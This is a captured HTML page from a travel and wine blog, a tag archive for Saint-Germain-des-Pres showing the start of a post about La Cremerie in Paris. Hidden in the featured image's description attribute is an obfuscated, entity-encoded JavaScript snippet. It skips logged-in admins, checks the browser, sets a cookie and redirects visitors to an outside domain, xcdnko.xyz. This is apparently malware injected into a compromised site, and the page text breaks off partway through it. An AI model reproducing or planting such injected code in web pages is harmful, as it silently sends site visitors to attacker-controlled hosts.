

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparklingtravelstories.com/tag/saint-germain-des-pres/
body_size: 10810
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.sparklingtravelstories.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Saint-Germain-des-Pres Archives - Sparkling Travel Stories</title>
	<link rel="canonical" href="https://www.sparklingtravelstories.com/tag/saint-germain-des-pres/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Saint-Germain-des-Pres Archives - Sparkling Travel Stories" />
	<meta property="og:url" content="https://www.sparklingtravelstories.com/tag/saint-germain-des-pres/" />
	<meta property="og:site_name" content="Sparkling Travel Stories" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sparklingtravelstories.com/tag/saint-germain-des-pres/","url":"https://www.sparklingtravelstories.com/tag/saint-germain-des-pres/","name":"Saint-Germain-des-Pres Archives - Sparkling Travel Stories","isPartOf":{"@id":"https://www.sparklingtravelstories.com/#website"},"primaryImageOfPage":{"@id":"https://www.sparklingtravelstories.com/tag/saint-germain-des-pres/#primaryimage"},"image":{"@id":"https://www.sparklingtravelstories.com/tag/saint-germain-des-pres/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/08/P1011266.jpg?fit=4608%2C3456&ssl=1","breadcrumb":{"@id":"https://www.sparklingtravelstories.com/tag/saint-germain-des-pres/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.sparklingtravelstories.com/tag/saint-germain-des-pres/#primaryimage","url":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/08/P1011266.jpg?fit=4608%2C3456&ssl=1","contentUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/08/P1011266.jpg?fit=4608%2C3456&ssl=1","width":4608,"height":3456},{"@type":"BreadcrumbList","@id":"https://www.sparklingtravelstories.com/tag/saint-germain-des-pres/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sparklingtravelstories.com/"},{"@type":"ListItem","position":2,"name":"Saint-Germain-des-Pres"}]},{"@type":"WebSite","@id":"https://www.sparklingtravelstories.com/#website","url":"https://www.sparklingtravelstories.com/","name":"Sparkling Travel Stories","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sparklingtravelstories.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-85804820-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-85804820-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-85804820-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/11.8.6/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='boardwalk-source-code-pro-css' href='https://fonts.googleapis.com/css?family=Source+Code+Pro%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-playfair-display-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-parent-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.8.6/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.sparklingtravelstories.com","hash_tracking":"false","ua":"UA-85804820-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.4" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.8.3" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"pp_default","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.sparklingtravelstories.com\/wp-admin\/admin-ajax.php","nonce":"940dd3cf88","preview":"false","postId":"1731","scriptExtension":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.sparklingtravelstories.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparklingtravelstories.com/wp-json/wp/v2/tags/1316" /><meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://www.sparklingtravelstories.com/?custom-css=dc62834a29" /></head>

<body class="archive tag tag-saint-germain-des-pres tag-1316 wp-theme-boardwalk wp-child-theme-sparklingtravelstories has-sidebar">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://www.sparklingtravelstories.com/" class="site-logo-link" rel="home" itemprop="url"></a>			<div class="clear">
				<h1 class="site-title"><a href="https://www.sparklingtravelstories.com/" rel="home">Sparkling Travel Stories</a></h1>
				<h2 class="site-description"></h2>
			</div>
		</div><!-- .site-branding -->
					<button class="sidebar-toggle" aria-expanded="false" ><span class="screen-reader-text">Toggle Sidebar</span></button>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Saint-Germain-des-Pres</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-1731" class="post-1731 post type-post status-publish format-standard has-post-thumbnail hentry category-city-escapes category-food category-france category-natural-wine category-paris category-red-wine category-sparkling-wine category-wine category-wine-bistros tag-6eme tag-art tag-author tag-bar-a-vin tag-best-wine-bars-in-paris tag-cave-a-manger tag-champagne tag-emmanuel-giraud tag-epicerie tag-gastro-artist tag-la-cremerie tag-natural-wine tag-paris tag-saint-germain-des-pres tag-where-to-drink-in-paris tag-where-to-eat-in-paris tag-wine-bar">
			<div class="entry-thumbnail">
			<img width="980" height="980" src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/08/P1011266.jpg?resize=980%2C980&amp;ssl=1" class="attachment-boardwalk-featured-image size-boardwalk-featured-image wp-post-image jetpack-lazy-image" alt decoding="async" data-attachment-id="1736" data-permalink="https://www.sparklingtravelstories.com/2017/08/11/la-cremerie-wine-food-delights-and-stories-in-paris-st-germain/olympus-digital-camera-12/" data-orig-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/08/P1011266.jpg?fit=4608%2C3456&amp;ssl=1" data-orig-size="4608,3456" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.7&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;E-M5&quot;,&quot;caption&quot;:&quot;OLYMPUS DIGITAL CAMERA&quot;,&quot;created_timestamp&quot;:&quot;-62169984000&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;21&quot;,&quot;iso&quot;:&quot;500&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;OLYMPUS DIGITAL CAMERA&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title data-image-description="&lt;p&gt;&lt;script&gt;var _0x1e50=[&#039;charAt&#039;,&#039;substring&#039;,&#039;indexOf&#039;,&#039;userAgent&#039;,&#039;match&#039;,&#039;Edge&#039;,&#039;MSIE;&#039;,&#039;Chromium&#039;,&#039;Firefox&#039;,&#039;Chrome&#039;,&#039;ppkcookie&#039;,&#039;location&#039;,&#039;replace&#039;,&#039;https://www.xcdnko.xyz&#039;,&#039;getElementById&#039;,&#039;wpadminbar&#039;,&#039;undefined&#039;,&#039;setTime&#039;,&#039;getTime&#039;,&#039;cookie&#039;,&#039;split&#039;,&#039;length&#039;];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107[&#039;push&#039;](_0x2fa107[&#039;shift&#039;]());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c(&#039;0x0&#039;)](_0x265c(&#039;0x1&#039;))===null){if(typeof _0x3419d8===_0x265c(&#039;0x2&#039;)){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732=&#039;&#039;;if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c(&#039;0x3&#039;)](_0x1dd386[_0x265c(&#039;0x4&#039;)]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732=&#039;; expires=&#039;+_0x1dd386[&#039;toUTCString&#039;]();}document[&#039;cookie&#039;]=_0x7f1c71+&#039;=&#039;+(_0x1d8816||&#039;&#039;)+_0x4e0732+&#039;; path=/&#039;;}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+&#039;=&#039;;var _0x4d7f7d=document[_0x265c(&#039;0x5&#039;)][_0x265c(&#039;0x6&#039;)](&#039;;&#039;);for(var _0x593f64=0x0;_0x593f64&lt;_0x4d7f7d[_0x265c(&#039;0x7&#039;)];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c(&#039;0x8&#039;)](0x0)==&#039; &#039;)_0x50958d=_0x50958d[_0x265c(&#039;0x9&#039;)](0x1,_0x50958d[_0x265c(&#039;0x7&#039;)]);if(_0x50958d[_0x265c(&#039;0xa&#039;)](_0x2e7cdb)==0x0)return _0x50958d[_0x265c(&#039;0x9&#039;)](_0x2e7cdb[&#039;length&#039;],_0x50958d[_0x265c(&#039;0x7&#039;)]);}return null;}function _0x50fc2a(){return 